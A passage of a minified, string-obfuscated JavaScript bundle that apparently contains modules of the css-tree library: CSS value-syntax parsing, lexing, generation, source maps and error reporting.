(808),"inline-size":r(675),"min-block-size":r(1748),"min-inline-size":r(2002),"max-block-size":r(314),"max-inline-size":r(1364),"align-self":r(1686),"justify-self":r(3535)}},property:{prelude:r(3073),descriptors:{syntax:r(2251),inherits:r(299),"initial-value":r(3679)}},scope:{prelude:r(1710),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(2080),descriptors:null},container:{prelude:r(3268),descriptors:null},nest:{prelude:r(645),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2l;t[e(3611)]&&t[e(3611)]instanceof r.B==0&&(t[e(3611)]=(new r.B)[e(2186)](t[e(3611)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2l;t[e(3611)]&&t[e(3611)]instanceof r.B&&(t[e(3611)]=t[e(3611)][e(1209)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2l;return Object[o(3224)]((0,r.a)(o(1099),t),{input:e,offset:n,rawMessage:t,message:t+o(420)+e+o(2583)+new Array((n||e[o(2141)])+1)[o(2994)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2l;let s;switch(t[i(1054)]){case i(3193):s=function(t,e,n,r){const s=i,a=" "===t[s(666)]||r?t[s(666)]:" "+t[s(666)]+" ",c=t[s(1647)][s(3584)]((t=>o(t,e,n,r)))[s(2994)](a);return t[s(3108)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(694)]?"!":"");break;case i(3577):return o(t[i(928)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3343):s=i(2680)+o(t[i(928)],e,n,r)+"]>";break;case i(769):s="<"+t[i(2168)]+(t[i(3419)]?e(function(t){const e=i;if(e(3482)===t[e(1054)])return" ["+(null===t[e(2978)]?"-∞":t[e(2978)])+","+(null===t[e(3180)]?"∞":t[e(3180)])+"]";throw new Error(e(1840)+t[e(1054)]+"`")}(t[i(3419)]),t[i(3419)]):"")+">";break;case i(3727):s="<'"+t[i(2168)]+"'>";break;case i(1983):s=t[i(2168)];break;case i(3079):s="@"+t[i(2168)];break;case i(1449):s=t[i(2168)]+"(";break;case i(2632):case i(767):s=t[i(3605)];break;case i(2487):s=",";break;default:throw new Error(i(1840)+t[i(1054)]+"`")}return e(s,t)}function i(t,e){const n=a2l;let i=r,s=!1,a=!1;return n(3196)==typeof e?i=e:e&&(s=Boolean(e[n(1147)]),a=Boolean(e[n(2763)]),n(3196)==typeof e[n(3210)]&&(i=e[n(3210)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,z=123,E=124,M=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function T(t){const e=a2l;let n=null,r=null;return t[e(1118)](z),t[e(1938)](),n=t[e(3136)](t),t[e(1938)](),t[e(1796)]()===w?(t[e(394)]++,t[e(1938)](),t[e(1796)]()!==M&&(r=t[e(3136)](t),t[e(1938)]())):r=n,t[e(1118)](M),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2l,r=function(t){const e=a2l;let n=null,r=!1;switch(t[e(1796)]()){case p:t[e(394)]++,n={min:0,max:0};break;case g:t[e(394)]++,n={min:1,max:0};break;case x:t[e(394)]++,n={min:0,max:1};break;case u:t[e(394)]++,r=!0,t[e(1796)]()===z?n=T(t):t[e(1796)]()===x?(t[e(394)]++,n={min:0,max:0}):n={min:1,max:0};break;case z:n=T(t);break;default:return null}return{type:e(3577),comma:r,min:n[e(2978)],max:n[e(3180)],term:null}}(t);return null!==r?(r[n(928)]=e,t[n(1796)]()===u&&t[n(2405)](t[n(394)]-1)===g?U(t,r):r):e}function C(t){const e=a2l,n=t[e(3737)]();return""===n?null:U(t,{type:e(767),value:n})}function W(t,e){const n=a2l;function r(t,e){return{type:a2l(3193),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(2847)](e)[n(1294)](((t,e)=>N[t]-N[e]));e[n(2141)]>0;){o=e[n(600)]();let i=0,s=0;for(;i<t[n(2141)];i++){const e=t[i];n(2897)===e[n(1054)]&&(e[n(3605)]===o?(-1===s&&(s=i-1),t[n(1930)](i,1),i--):(-1!==s&&i-s>1&&(t[n(1930)](s,i-s,r(t[n(3006)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(2141)]&&t[n(1930)](s,i-s,r(t[n(3006)](s,i),o))}return o}function L(t,e){const n=a2l,r=Object[n(1769)](null),o=[];let i,s=null,a=t[n(394)];for(;t[n(1796)]()!==e&&(i=j(t,e));)n(713)!==i[n(1054)]&&(n(2897)===i[n(1054)]?(null!==s&&n(2897)!==s[n(1054)]||(t[n(394)]=a,t[n(3592)](n(700))),r[i[n(3605)]]=!0):null!==s&&n(2897)!==s[n(1054)]&&(r[" "]=!0,o[n(2238)]({type:n(2897),value:" "})),o[n(2238)](i),s=i,a=t[n(394)]);return null!==s&&n(2897)===s[n(1054)]&&(t[n(394)]-=a,t[n(3592)](n(700))),{type:n(3193),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2l;let r=t[n(1796)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(1118)](k),o=L(t,e),t[r(1118)](_),o[r(3108)]=!0,t[r(1796)]()===l&&(t[r(394)]++,o[r(694)]=!0),o}(t,e));case y:return t[n(2282)]()===h?function(t){const e=n;let r;return t[e(1118)](y),t[e(1118)](h),r=t[e(586)](),t[e(1118)](h),t[e(1118)](v),U(t,{type:e(3727),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(1118)](y),r=t[e(586)](),e(1570)===r){t[e(1118)](k);const n=L(t,_);return t[e(1118)](_),t[e(1118)](v),U(t,{type:e(3343),term:1===n[e(1647)][e(2141)]?n[e(1647)][0]:n})}return t[e(1796)]()===f&&t[e(2282)]()===m&&(t[e(394)]+=2,r+="()"),t[e(2405)](t[e(625)](t[e(394)]))===k&&(t[e(1938)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(1118)](k),t[n(1796)]()===b&&(t[n(3737)](),i=-1),-1==i&&t[n(1796)]()===S?t[n(3737)]():(r=i*Number(t[n(3136)](t)),t[n(3633)]()&&(r+=t[n(586)]())),t[n(1938)](),t[n(1118)](w),t[n(1938)](),t[n(1796)]()===S?t[n(3737)]():(i=1,t[n(1796)]()===b&&(t[n(3737)](),i=-1),o=i*Number(t[n(3136)](t)),t[n(3633)]()&&(o+=t[n(586)]())),t[n(1118)](_),{type:n(3482),min:r,max:o}}(t)),t[e(1118)](v),U(t,{type:e(769),name:r,opts:o})}(t);case E:return{type:n(2897),value:t[n(3969)](t[n(394)]+(t[n(2282)]()===E?2:1))};case d:return t[n(394)]++,t[n(1118)](d),{type:n(2897),value:"&&"};case w:return t[n(394)]++,{type:n(2487)};case h:return U(t,{type:n(2632),value:t[n(3558)]()});case c:case o:case i:case a:case s:return{type:n(713),value:t[n(552)]()};case A:return r=t[n(2282)](),t[n(3633)](r)?(t[n(394)]++,{type:n(3079),name:t[n(586)]()}):C(t);case p:case g:case x:case u:case l:break;case z:if(r=t[n(2282)](),r<48||r>57)return C(t);break;default:return t[n(3633)](r)?function(t){const e=n,r=t[e(586)]();return t[e(1796)]()===f?(t[e(394)]++,{type:e(1449),name:r}):U(t,{type:e(1983),name:r})}(t):C(t)}}function H(t){const e=a2l,n=new r.L(t),o=L(n);return n[e(394)]!==t[e(2141)]&&n[e(3592)](e(1192)),1===o[e(1647)][e(2141)]&&e(3193)===o[e(1647)][0][e(1054)]?o[e(1647)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3584)](((t,e)=>/[a-zA-Z0-9\-]/[r(3340)](String[r(903)](e))?1:0));class s{constructor(t){const e=r;this[e(1795)]=t,this[e(394)]=0}[r(2405)](t){const e=r;return t<this[e(1795)][e(2141)]?this[e(1795)][e(2405)](t):0}[r(1796)](){const t=r;return this[t(2405)](this[t(394)])}[r(3633)](t=this[r(1796)]()){return t<128&&1===i[t]}[r(2282)](){const t=r;return this[t(2405)](this[t(394)]+1)}[r(492)](t){const e=r;return this[e(2405)](this[e(625)](t))}[r(1938)](){const t=r;this[t(394)]=this[t(625)](this[t(394)])}[r(625)](t){const e=r;for(;t<this[e(1795)][e(2141)];t++){const n=this[e(1795)][e(2405)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(3969)](t){const e=r;return this[e(1795)][e(1608)](this[e(394)],this[e(394)]=t)}[r(1118)](t){const e=r;this[e(1796)]()!==t&&this[e(3592)](e(3707)+String[e(903)](t)+"`"),this[e(394)]++}[r(3737)](){const t=r;return this[t(394)]<this[t(1795)][t(2141)]?this[t(1795)][t(3856)](this[t(394)]++):""}[r(3592)](t){const e=r;throw new o.u(t,this[e(1795)],this[e(394)])}[r(552)](){const t=r;return this[t(3969)](this[t(625)](this[t(394)]))}[r(586)](){const t=r;let e=this[t(394)];for(;e<this[t(1795)][t(2141)];e++){const n=this[t(1795)][t(2405)](e);if(n>=128||0===i[n])break}return this[t(394)]===e&&this[t(3592)](t(3436)),this[t(3969)](e)}[r(3136)](){const t=r;let e=this[t(394)];for(;e<this[t(1795)][t(2141)];e++){const n=this[t(1795)][t(2405)](e);if(n<48||n>57)break}return this[t(394)]===e&&this[t(3592)](t(2363)),this[t(3969)](e)}[r(3558)](){const t=r,e=this[t(1795)][t(3270)]("'",this[t(394)]+1);return-1===e&&(this[t(394)]=this[t(1795)][t(2141)],this[t(3592)](t(2075))),this[t(3969)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2l(3196)==typeof t?t:r}function i(t,e,n){const i=a2l;let s=r,a=r;if(i(3196)==typeof e?s=e:e&&(s=o(e[i(3689)]),a=o(e[i(2220)])),s===r&&a===r)throw new Error(i(1207));!function t(e){const r=i;switch(s[r(802)](n,e),e[r(1054)]){case r(3193):e[r(1647)][r(2200)](t);break;case r(3577):case r(3343):t(e[r(928)]);break;case r(769):case r(3727):case r(1983):case r(3079):case r(1449):case r(2632):case r(767):case r(2487):break;default:throw new Error(r(2747)+e[r(1054)])}a[r(802)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2l;if(n(3196)!=typeof e)t[n(3611)][n(2200)](this[n(550)],this);else{let r=null;t[n(3611)][n(2200)]((t=>{const o=n;null!==r&&e[o(802)](this,r),this[o(550)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2l;this[o(1729)](e,t[o(3006)](n,r))}))}function l(t){const e=a2l,n=new Map;for(let[r,o]of Object[e(3931)](t[e(550)]))e(3196)==typeof(o[e(2719)]||o)&&n[e(3873)](r,o[e(2719)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2l;if(!n[e(566)](t[e(1054)]))throw new Error(e(3677)+t[e(1054)]);n[e(2252)](t[e(1054)])[e(802)](m,t)},tokenBefore:i[u(1082)],token(t,e){const n=u;h=this[n(987)](h,t,e),this[n(2592)](e,t,!1),t===r._i&&e[n(2405)](0)===s&&this[n(2592)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(3196)==typeof l[u(3716)]&&(f=l[u(3716)](f)),l[u(3114)]&&(f=(0,o.f)(f)),l[u(2933)]in i&&(f[u(987)]=i[l[u(2933)]]));const m={node:t=>f[u(550)](t),children:a,token:(t,e)=>f[u(1729)](t,e),tokenize:c};return f[u(550)](t),f[u(3091)]()}}},5437:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(635),r(2185),r(704)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(550)];t[e(550)]=function(t){const r=e;if(t[r(2630)]&&t[r(2630)][r(883)]&&i[r(566)](t[r(1054)])){const e=t[r(2630)][r(883)][r(2533)],o=t[r(2630)][r(883)][r(1469)]-1;a[r(2533)]===e&&a[r(1469)]===o||(a[r(2533)]=e,a[r(1469)]=o,s[r(2533)]=u,s[r(1469)]=d,h&&(h=!1,s[r(2533)]===c[r(2533)]&&s[r(1469)]===c[r(1469)]||n[r(3389)](l)),h=!0,n[r(3389)]({source:t[r(2630)][r(2039)],original:a,generated:s}))}f[r(802)](this,t),h&&i[r(566)](t[r(1054)])&&(c[r(2533)]=u,c[r(1469)]=d)};const m=t[e(2592)];t[e(2592)]=function(t,n,r){const o=e;for(let e=0;e<t[o(2141)];e++)10===t[o(2405)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(3091)];return t[e(3091)]=function(){return h&&n[e(3389)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2l;if(t===o._i&&(t=e),n(2430)==typeof t){const e=t[n(2405)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(3371)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3584)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(2405)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(566)](t<<16|l<<8):n[a(566)](t<<16|c))&&this[a(2592)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2l,o={};for(const i in t)t[i][r(3030)]&&(o[i]=n?t[i][r(3030)]:(0,l.cM)(t[i][r(3030)],{compact:e}));return o}function w(t,e,n){const r=a2l,o={};for(const[i,s]of Object[r(3931)](t))o[i]={prelude:s[r(3747)]&&(n?s[r(3747)][r(3030)]:(0,l.cM)(s[r(3747)][r(3030)],{compact:e})),descriptors:s[r(2296)]&&g(s[r(2296)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2l,s=(0,u.A)(n,t[i(3030)]);let a;return function(t){const e=i;for(let n=0;n<t[e(2141)];n++)if(e(3295)===t[n][e(3605)][e(3500)]())return!0;return!1}(s)?b(null,new Error(i(3806))):(r&&(a=(0,h.wg)(s,t[i(3571)],t)),r&&a[i(1611)]||(a=(0,h.wg)(s,e[i(1611)],t),a[i(1611)])?b(a[i(1611)],null,a[i(1085)]):b(null,new o.F(a[i(3777)],e[i(3030)],n,a),a[i(1085)]))}class v{constructor(t,e,n){const r=a2l;if(this[r(2448)]=s.v,this[r(3030)]=e,this[r(627)]=!1,this[r(1705)]={...c},this[r(3520)]=Object[r(1769)](null),this[r(3398)]=Object[r(1769)](null),this[r(940)]=Object[r(1769)](null),this[r(2150)]=n||(0,p.y)(t),t){if(t[r(2448)]&&(this[r(2448)]=t[r(2448)]),t[r(1705)])for(const e of Object[r(2847)](c))Array[r(1292)](t[r(1705)][e])&&(this[r(1705)][e]=t[r(1705)][e]);if(t[r(940)])for(const[e,n]of Object[r(3931)](t[r(940)]))this[r(2784)](e,n);if(t[r(627)]){this[r(627)]=!0;for(const[t,e]of Object[r(3931)]((0,a.JH)(this[r(1705)])))this[r(2784)](t,e)}if(t[r(3520)])for(const[e,n]of Object[r(3931)](t[r(3520)]))this[r(2157)](e,n);if(t[r(3398)])for(const[e,n]of Object[r(3931)](t[r(3398)]))this[r(1226)](e,n)}this[r(3571)]=(0,d.gt)(this[r(2448)][r(2994)](r(3701)))}[r(1737)](t){const e=r;function n(t,e){i[a2l(2238)]({node:t,message:e})}const o=this[e(2150)],i=[];return this[e(3030)][e(319)](t,(function(t){const r=e;o[r(1291)](t[r(1054)])?o[t[r(1054)]][r(3056)](t,n):n(t,r(1840)+t[r(1054)]+"`")})),!!i[e(2141)]&&i}[r(1673)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(2430)==typeof t||t&&i(2430)==typeof t[i(1054)],syntax:null,match:null,matchRef:null};return i(3196)==typeof t?a[i(1611)]=(0,d.gt)(t,s):(i(2430)==typeof t?Object[i(1727)](a,i(3030),{get:()=>(Object[i(1727)](a,i(3030),{value:(0,l.qg)(t)}),a[i(3030)])}):a[i(3030)]=t,Object[i(1727)](a,i(1611),{get:()=>(Object[i(1727)](a,i(1611),{value:(0,d.gt)(a[i(3030)],s)}),a[i(1611)])}),i(3727)===e&&Object[i(1727)](a,i(2369),{get(){const t=i,e=a[t(3030)],n=function(e){const n=t,r=e[n(1647)][0];return!1===e[n(3108)]&&1===e[n(1647)][n(2141)]&&n(3577)===r[n(1054)]&&!0===r[n(2636)]}(e)?(0,d.gt)({...e,terms:[e[t(1647)][0][t(928)]]},s):null;return Object[t(1727)](a,t(2369),{value:n}),n}})),a}[r(2157)](t,e){const n=r;e&&(this[n(3520)][t]={type:n(635),name:t,prelude:e[n(3747)]?this[n(1673)](e[n(3747)],n(3793),t):null,descriptors:e[n(2296)]?Object[n(2847)](e[n(2296)])[n(3894)](((r,o)=>(r[o]=this[n(1673)](e[n(2296)][o],n(2206),o,t),r)),Object[n(1769)](null)):null})}[r(1226)](t,e){const n=r;e&&(this[n(3398)][t]=this[n(1673)](e,n(3727),t))}[r(2784)](t,e){const n=r;e&&(this[n(940)][t]=this[n(1673)](e,n(769),t))}[r(1892)](t){const e=r;if(!this[e(3842)](t))return new o.B(e(3502),"@"+t)}[r(2626)](t,e){const n=r,o=this[n(1892)](t);if(o)return o;const i=this[n(3842)](t);return!i[n(3747)]&&e?new SyntaxError(n(2014)+t+n(1160)):!i[n(3747)]||e||y(this,i[n(3747)],"",!1)[n(1893)]?void 0:new SyntaxError(n(2014)+t+n(526))}[r(3411)](t,e){const n=r,s=this[n(1892)](t);if(s)return s;const a=this[n(3842)](t),c=i.Si(e);return a[n(2296)]?a[n(2296)][c[n(2168)]]||a[n(2296)][c[n(530)]]?void 0:new o.B(n(2540),e):new SyntaxError(n(2014)+t+n(3395))}[r(2739)](t){const e=r;if(!this[e(1321)](t))return new o.B(e(312),t)}[r(2664)](t,e){const n=r,o=this[n(2626)](t,e);if(o)return b(null,o);const i=this[n(3842)](t);return i[n(3747)]?y(this,i[n(3747)],e||"",!1):b(null,null)}[r(1199)](t,e,n){const o=r,s=this[o(3411)](t,e);if(s)return b(null,s);const a=this[o(3842)](t),c=i.Si(e);return y(this,a[o(2296)][c[o(2168)]]||a[o(2296)][c[o(530)]],n,!1)}[r(2207)](t){const e=r;return e(704)!==t[e(1054)]?b(null,new Error(e(1203))):this[e(841)](t[e(3449)],t[e(3605)])}[r(841)](t,e){const n=r;if(i.MZ(t)[n(2826)])return b(null,new Error(n(972)));const o=this[n(2739)](t);return o?b(null,o):y(this,this[n(1321)](t),e,!0)}[r(565)](t,e){const n=r,i=this[n(3320)](t);return i?y(this,i,e,!1):b(null,new o.B(n(3390),t))}[r(1611)](t,e){const n=r;return n(2430)==typeof t||t&&t[n(1054)]?(n(2430)!=typeof t&&t[n(1611)]||(t=this[n(1673)](t,n(769),n(3143))),y(this,t,e,!1)):b(null,new o.B(n(495)))}[r(2105)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(841)](t,e),n,o)}[r(4008)](t,e,n){const o=r;return(0,m.V)(this,t[o(3605)],this[o(2207)](t),e,n)}[r(3346)](t,e,n){const o=r,i=[];return this[o(3030)][o(319)](t,{visit:o(704),enter:t=>{const r=o;i[r(2238)][r(3362)](i,this[r(4008)](t,e,n))}}),i}[r(3842)](t,e=!0){const n=r,o=i.Si(t);return(o[n(2793)]&&e?this[n(3520)][o[n(2168)]]||this[n(3520)][o[n(530)]]:this[n(3520)][o[n(2168)]])||null}[r(2177)](t,e=!0){const n=r,o=this[n(3842)](t,e);return o&&o[n(3747)]||null}[r(2969)](t,e){const n=r;return this[n(3520)][n(1291)](t)&&this[n(3520)][n(3549)]&&this[n(3520)][t][n(3549)][e]||null}[r(1321)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(2793)]&&e?this[n(3398)][o[n(2168)]]||this[n(3398)][o[n(530)]]:this[n(3398)][o[n(2168)]])||null}[r(3320)](t){const e=r;return hasOwnProperty[e(802)](this[e(940)],t)?this[e(940)][t]:null}[r(2392)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2l;if(a[u(566)](r))return a[u(2252)](r);a[u(3873)](r,!1),null!==c[u(3030)]&&(0,l.GG)(c[u(3030)],(function(c){const l=u;if(l(769)!==c[l(1054)]&&l(3727)!==c[l(1054)])return;const d=l(769)===c[l(1054)]?t[l(940)]:t[l(3398)],h=l(769)===c[l(1054)]?i:s;hasOwnProperty[l(802)](d,c[l(2168)])?n(t,c[l(2168)],h,d[c[l(2168)]])&&(o[l(2238)](e(r,a===i)+l(475)+e(c[l(2168)],l(769)===c[l(1054)])),a[l(3873)](r,!0)):(o[l(2238)](e(r,a===i)+l(3005)+e(c[l(2168)],l(769)===c[l(1054)])),a[l(3873)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(940)])n(this,e,i,this[t(940)][e]);for(const e in this[t(3398)])n(this,e,s,this[t(3398)][e]);const a=[...i[t(2847)]()][t(2178)]((e=>i[t(2252)](e))),c=[...s[t(2847)]()][t(2178)]((e=>s[t(2252)](e)));return a[t(2141)]||c[t(2141)]?{errors:o,types:a,properties:c}:null}[r(2321)](t,e){const n=r;return{generic:this[n(627)],cssWideKeywords:this[n(2448)],units:this[n(1705)],types:g(this[n(940)],!e,t),properties:g(this[n(3398)],!e,t),atrules:w(this[n(3520)],!e,t)}}[r(3078)](){const t=r;return JSON[t(936)](this[t(2321)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2l,r=t&&t[n(2630)]&&t[n(2630)][e];return r?n(2533)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2l,i={offset:t,line:e,column:n};if(r){const t=r[o(1263)](/\n|\r\n?|\f/);i[o(1655)]+=r[o(2141)],i[o(2533)]+=t[o(2141)]-1,i[o(1469)]=1===t[o(2141)]?i[o(1469)]+r[o(2141)]:t[o(582)]()[o(2141)]+1}return i}const c=function(t,e){const n=a2l,o=(0,r.a)(n(2491),t+(e?" `"+e+"`":""));return o[n(1955)]=e,o},l=function(t,e,n,c){const l=a2l,u=(0,r.a)(l(1765),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(753)],o=t[n(2182)],c=o<r[n(2141)]&&r[o][n(550)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(2141)];t++){const e=r[t][n(3605)];t===o&&(m=e[n(2141)],f=g[n(2141)]),null!==u&&r[t][n(550)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(2141)]||p>1?(d=s(u||e,n(3974))||a(i,g),h=a(d)):(d=s(u,n(883))||a(s(e,n(883))||i,g[n(3006)](0,f)),h=s(u,n(3974))||a(d,g[n(3290)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(2263)]=t,u[l(3030)]=e?(0,o.c)(e):l(2790),u[l(3351)]=d,u[l(908)]=h,u[l(564)]=f,u[l(2823)]=t+l(3098)+u[l(3030)]+l(2047)+(d||l(1646))+l(3066)+new Array(u[l(908)]+1)[l(2994)]("-")+"^",Object[l(3224)](u,m),u[l(2630)]={source:n&&n[l(2630)]&&n[l(2630)][l(2039)]||l(1946),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2l;return null!==t&&t[n(1054)]===r._i&&t[n(3605)][n(2405)](0)===e}function u(t,e,n){const o=a2l;for(;null!==t&&(t[o(1054)]===r.M$||t[o(1054)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2l;if(!t)return 0;const c=t[a(3605)][a(2405)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(3605)][a(2141)];e++)if(!(0,r.yp)(t[a(3605)][a(2405)](e)))return 0;return s+1}function h(t,e,n){const s=a2l;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(1054)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(1054)]!==r.wN)return 0}if(!a){const e=t[s(3605)][s(2405)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2l;let f=0;if(!t)return 0;if(t[n(1054)]===r.wN)return d(t,0,c,f);if(t[n(1054)]===r.Vy&&t[n(3605)][n(2405)](0)===i){if(!(0,r.Nb)(t[n(3605)],1,s))return 0;switch(t[n(3605)][n(2141)]){case 2:return h(e(++f),f,e);case 3:return t[n(3605)][n(2405)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3605)][n(2405)](2)!==i?0:d(t,3,a,f)}}else if(t[n(1054)]===r.Vy||l(t,o)&&e(f+1)[n(1054)]===r.Vy){if(t[n(1054)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(3605)],0,s))return 0;switch(t[n(3605)][n(2141)]){case 1:return h(e(++f),f,e);case 2:return t[n(3605)][n(2405)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3605)][n(2405)](1)!==i?0:d(t,2,a,f)}}else if(t[n(1054)]===r.fg){let c=t[n(3605)][n(2405)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(3605)][n(2141)]&&(0,r.yp)(t[n(3605)][n(2405)](m));m++);return m===l?0:(0,r.Nb)(t[n(3605)],m,s)?m+1===t[n(3605)][n(2141)]?h(e(++f),f,e):t[n(3605)][n(2405)](m+1)!==i?0:m+2===t[n(3605)][n(2141)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{v:()=>o});const o=[r(3253),r(947),r(3607),r(524),r(2161)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2l;return null!==t&&t[n(1054)]===r._i&&t[n(3605)][n(2405)](0)===e}function 